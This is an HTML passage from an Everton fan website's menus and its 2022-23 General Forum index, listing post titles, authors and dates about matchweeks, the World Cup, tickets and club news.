	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php">Everton New Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php/">Comprehensive list</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/rss/intro.php/">RSS Feeds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/newsfeed/?name=Everton">NewsNow Trawl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/rumour-mill/">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/news/media.php">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/comment/">Opinion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/">Season</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/reports/">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/reports/">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/premtable.php">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/first-team.php">First Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Appearances</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/goalscorers.php/">Goalscorers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/disciplinary.php/">Disciplinary Record</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">25-26 News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/">Past Seasons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/">2024-25</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/23-24/">2023-24</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/22-23/">2022-23</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/21-22/">2021-22</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/20-21/">2020-21</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/19-20/">2019-20</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/players/">Players</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/squad.php">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/transfers.php">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/past/">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/legends/">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/players/goalscorers.php">Top Goalscorers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/club/">Club</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/concise/index.php/">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/honours.php/">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/pages/">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/folklore/">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/general.php">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/business/">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/goodison/">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/bramley-moore/">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/books/">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/">Everton Stuff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/25-26/comment/">Articles</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/editorial/">Columnists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/25-26/comment/fanscomment/">Fan Articles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/talkingpoints/">Talking Points</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/memories/">Memories &#038; Nostalgia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/fans/">Fans</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/fanzines.php">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php">Web Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#complete">Everton Websites</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#blogs">Everton Blogs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#webboards">Boards &#038; Chat Rooms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/celebrities.php">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/in-verse/">Songs / In Verse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/site/">Site</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/about.php">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/general/">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/members/">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/contact/">Submit an article</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Betting Sites</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Best Betting Sites UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/">Best Football Betting Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/">TalkSPORT Bet Sign Up Offer</a></li>
</ul>
</li>
</ul>            </div>
        </header>  <div class="page" id="top">
	  <div class="innerpage">
 
  
    <div class="interior container clearfix">
    <a name="skiptarget"></a>
      <div class="content">
    <div id="submain" class="submain primary">
<h6 class="breadcrumb"><a href="/season/">Season</a> <span class="bc-bullet">&#8250;</span> <a href="/season/22-23/">2022-23</a></h6>  

<h1>General Forum</h1>
<p class="pagesubheading">Messages, tickets, classified posts, and miscellaneous football discussion<br />
 <strong><a href="/site/submissions/article.php">Submit a post</a></strong></p>
<br />



<h4><a style="text-decoration: none;" href="43646.html">Everton amputee side win at FA Disability Cup</a></h4>
<span class="articleitem">
<span class="itemdate">25/06/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43637.html">Fando! Everton Fans for Quiz Show</a></h4>
<span class="articleitem">
by Laura&nbsp;Neale : </span><span class="itemdate">19/06/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43632.html">Malta v England</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">16/06/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43607.html">European Champions League Final</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">10/06/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43601.html">West Ham win Europa Conference League Final</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">07/06/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43582.html">Protest at the Liver Building this Saturday</a></h4>
<span class="articleitem">
by &nbsp;#AllTogetherNow : </span><span class="itemdate">01/06/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43551.html">Premier League — Matchweek 38</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">27/05/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43550.html">Championship Playoff Final</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">26/05/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43528.html">Premier League — Matchweek 37</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">20/05/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43516.html">EFC Heritage Society Survey</a></h4>
<span class="articleitem">
by Lyndon&nbsp;Lloyd : </span><span class="itemdate">17/05/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43503.html">Premier League — Matchweek 36</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">13/05/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43496.html">Pep Guardiola takes on Carlo Fantastico — Again!</a></h4>
<span class="articleitem">
<span class="itemdate">09/05/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43487.html">Premier League — Matchweek 35</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">06/05/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43465.html">Premier League — Matchweek 34</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">29/04/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43452.html">Tickets & Travel: Wolves (A)</a></h4>
<span class="articleitem">
<span class="itemdate">26/04/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43444.html">Premier League — Matchweek 33</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">25/04/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43440.html">Tickets & Travel: Brighton (A)</a></h4>
<span class="articleitem">
<span class="itemdate">25/04/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43423.html">Premier League — Matchweek 32, and FA Cup Semi-Finals</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">21/04/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43405.html">Premier League — Matchweek 31</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">15/04/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43389.html">Tickets & Travel: Leicester City (A)</a></h4>
<span class="articleitem">
<span class="itemdate">10/04/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43385.html">Premier League — Matchweek 30</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">08/04/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43366.html">Premier League — Matchweek 29</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">01/04/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43359.html">Tickets & Travel: Crystal Palace (A)</a></h4>
<span class="articleitem">
<span class="itemdate">30/03/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43346.html">Conte leaves Tottenham by mutual consent</a></h4>
<span class="articleitem">
<span class="itemdate">26/03/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43326.html">Private number plate for sale</a></h4>
<span class="articleitem">
by Mark&nbsp;Edwards : </span><span class="itemdate">17/03/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43319.html">Premier League —  Matchweek 28 & FA Cup</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">15/03/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43316.html">Lineker to return as Match of the Day host</a></h4>
<span class="articleitem">
<span class="itemdate">13/03/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43304.html">Premier League — Matchweek 27</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">10/03/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43286.html">Premier League — Matchweek 26</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">03/03/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43276.html">FA Cup — 5th Round</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">28/02/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43265.html">Premier League — Matchweek 25</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">24/02/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43264.html">Tickets & Travel: Chelsea (A)</a></h4>
<span class="articleitem">
<span class="itemdate">24/02/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43260.html">UK Government plans for regulating English football finally announced</a></h4>
<span class="articleitem">
<span class="itemdate">23/02/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43229.html">Premier League — Week 24</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">15/02/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43220.html">Southampton sack Nathan Jones after just 3 months</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">12/02/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43210.html">The European Super League comes back with a new plan</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">09/02/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43202.html">Premier League — Matchweek 23</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">07/02/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43180.html">Premier League — Matchweek 22</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">03/02/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43147.html">FA Cup — 4th Round</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">27/01/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43090.html">A history of Everton&#8217;s betting sponsors</a></h4>
<span class="articleitem">
by Gary&nbsp;McCarty : </span><span class="itemdate">18/01/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43084.html">Premier League — Matchweek 21</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">18/01/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43049.html">Premier League — Week 19</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">14/01/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43046.html">Brian Murray incident</a></h4>
<span class="articleitem">
by Lyndon&nbsp;Lloyd : </span><span class="itemdate">13/01/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="43008.html">FA Cup — 3rd Round</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">06/01/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42997.html">Premier League — Week 18</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">02/01/2023</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42984.html">Premier League — Week 17</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">30/12/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42983.html">2 Home Tickets</a></h4>
<span class="articleitem">
by Michael&nbsp;O'Brien : </span><span class="itemdate">30/12/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42980.html">Pele dies aged 82</a></h4>
<span class="articleitem">
<span class="itemdate">29/12/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42964.html">Happy Christmas, Blues!</a></h4>
<span class="articleitem">
by Lyndon&nbsp;Lloyd : </span><span class="itemdate">24/12/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42957.html">Premier League — Week 16</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">26/12/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42939.html">World Cup: 3rd Place Playoff</a></h4>
<span class="articleitem">
by Lyndon&nbsp;Lloyd : </span><span class="itemdate">17/12/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42934.html">World Cup: Second Semi-Final</a></h4>
<span class="articleitem">
by Lyndon&nbsp;Lloyd : </span><span class="itemdate">14/12/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42931.html">World Cup: First Semi-Final</a></h4>
<span class="articleitem">
by Lyndon&nbsp;Lloyd : </span><span class="itemdate">13/12/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42929.html">The Hope Robertson Chronicles</a></h4>
<span class="articleitem">
by Rob&nbsp;Sawyer : </span><span class="itemdate">13/12/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42923.html">World Cup: Quarter Finals 1 & 2</a></h4>
<span class="articleitem">
<span class="itemdate">09/12/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42910.html">World Cup: Day 17</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">06/12/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42908.html">World Cup: Day 16</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">05/12/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42903.html">World Cup: Day 14</a></h4>
<span class="articleitem">
<span class="itemdate">03/12/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42902.html">Where Next for Roberto Martinez After Belgium World Cup Exit?</a></h4>
<span class="articleitem">
by Gary&nbsp;McCarty : </span><span class="itemdate">02/12/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42901.html">World Cup: Day 13</a></h4>
<span class="articleitem">
<span class="itemdate">02/12/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42898.html">World Cup: Day 11</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">30/11/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42892.html">World Cup: Day 9</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">28/11/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42884.html">World Cup: Day 7</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">26/11/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42880.html">World Cup: Day 5</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">24/11/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42872.html">World Cup: Day 3</a></h4>
<span class="articleitem">
<span class="itemdate">22/11/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42871.html">World Cup: Day 2</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">21/11/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42866.html">ToffeeWeb Chatroom — World Cup: Group Stages</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">18/11/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42845.html">Premier League — Matchweek 15</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">12/11/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42840.html">ToffeeWeb Chatroom — Matchweek 15</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">10/11/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42839.html">Bournemouth (A) - 12th Nov</a></h4>
<span class="articleitem">
by Alistair&nbsp;Herbert : </span><span class="itemdate">10/11/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42828.html">Carabao Cup — 3rd Round</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">08/11/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42824.html">Season ticket waiting list</a></h4>
<span class="articleitem">
by Phil&nbsp;Lockett  : </span><span class="itemdate">06/11/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42816.html">ToffeeWeb Chatroom — Matchweek 14</a></h4>
<span class="articleitem">
<span class="itemdate">05/11/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42811.html">Premier League — Matchweek 14</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">04/11/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42792.html">Premier League — Matchweek 13</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">28/10/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42764.html">Premier League — Matchweek 12</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">22/10/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42756.html">European Super League back on the agenda</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">20/10/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42748.html">Premier League — Matchweek 11</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">18/10/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42736.html">Premier League — Matchweek 10</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">14/10/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42734.html">ToffeeHouse Chatroom — Matchweek 10</a></h4>
<span class="articleitem">
by  ToffeeWeb&nbsp;  : </span><span class="itemdate">13/10/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42713.html">ToffeeHouse Chatroom — Matchweek 9</a></h4>
<span class="articleitem">
by ToffeeWeb&nbsp;  : </span><span class="itemdate">07/10/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42689.html">Premier League — Matchweek 8</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">30/09/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42676.html">ToffeeHouse Chatroom — Matchweek 8</a></h4>
<span class="articleitem">
<span class="itemdate">29/09/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42652.html">ToffeeHouse Chatroom — International Break</a></h4>
<span class="articleitem">
<span class="itemdate">21/09/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42645.html">Unsworth gets the Oldham job</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">20/09/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42628.html">Premier League — Matchweek 7</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">15/09/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42624.html"> Tickets & Travel: Tottenham (A)</a></h4>
<span class="articleitem">
<span class="itemdate">15/09/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42623.html"> Tickets & Travel: Fulham (A)</a></h4>
<span class="articleitem">
<span class="itemdate">15/09/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42605.html">Toffeehouse Chatroom — Matchweek 7</a></h4>
<span class="articleitem">
<span class="itemdate">08/09/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42599.html">Chelsea sack Tuchel and hire Potter</a></h4>
<span class="articleitem">
<span class="itemdate">07/09/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42595.html"> Tickets & Travel: Arsenal (A)</a></h4>
<span class="articleitem">
<span class="itemdate">05/09/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42590.html">TW Get-Together — 18 September 2022</a></h4>
<span class="articleitem">
by Derek&nbsp;Knox : </span><span class="itemdate">04/09/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42583.html">Premier League — Matchweek 6</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">03/09/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42561.html">Premier League — Matchweek 5</a></h4>
<span class="articleitem">
<span class="itemdate">30/08/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42550.html"> ToffeeHouse Chatroom - Week 4</a></h4>
<span class="articleitem">
<span class="itemdate">28/08/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42540.html">Premier League — Matchweek 4</a></h4>
<span class="articleitem">
<span class="itemdate">26/08/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42506.html">ToffeeHouse Chatroom — Matchweek 3</a></h4>
<span class="articleitem">
<span class="itemdate">19/08/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42504.html">Premier League — Matchweek 3</a></h4>
<span class="articleitem">
<span class="itemdate">19/08/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42488.html">Premier League — Matchweek 2</a></h4>
<span class="articleitem">
<span class="itemdate">13/08/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42466.html">Carabao Cup — Round 1</a></h4>
<span class="articleitem">
by Michael&nbsp;Kenrick : </span><span class="itemdate">10/08/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42458.html">TW Golf Day — 16 September 2022</a></h4>
<span class="articleitem">
by Derek&nbsp;Knox : </span><span class="itemdate">09/08/2022</span>
 <br />
 <br />

<h4><a style="text-decoration: none;" href="42442.html">Premier League — Match Week 1</a></h4>
<span class="articleitem">
